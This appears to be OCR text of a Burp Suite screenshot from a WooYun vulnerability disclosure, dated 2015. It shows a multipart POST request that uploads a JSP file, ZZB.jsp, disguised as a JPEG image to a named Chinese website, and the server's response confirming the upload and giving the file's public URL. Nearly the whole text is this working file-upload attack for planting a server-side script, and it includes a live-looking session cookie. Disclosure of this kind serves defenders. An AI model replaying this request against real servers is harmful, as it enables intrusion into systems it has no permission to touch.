 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://web.11315.cn ?
Request
Raw Params Headers Hex
POST /sys/user.do?actionMethod=doImgUpload HTTP/1.1
Host: web.11315.cn
Proxy-Connection: keep-alive
Content-Length: 8661
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://web.11315.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.101 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhPKhB0f0HyQMnEUE
Referer: http://web.11315.cn/sys/user.do?actionMethod=doUpd&toUrl=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=EA41E818C9E3D1994686B21732180785; cod101=103; csd101=101
------WebKitFormBoundaryhPKhB0f0HyQMnEUE
Content-Disposition: form-data; name="file"; filename="ZZB.jsp"
Content-Type: image/jpeg
JFIF xif MM *
4 2 , x
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 05 Apr 2015 17:50:13 GMT
Server: Apache/2.2.19 (Win32) mod_jk/1.2.32
Cache-Control: max-age=0
Expires: Sun, 05 Apr 2015 17:50:13 GMT
Vary: Accept-Encoding
Content-Length: 131
Connection: close
Content-Type: text/html;charset=UTF-8
<script>parent.image_upload('图片上传成功','http://
web.11315.cn:80/informUpload/1428255511062/userP
hoto/ZZB.jsp','')</script>
? < + > Type a search term 0 matches
www.wooyun.org
Done 400 bytes | 202 millis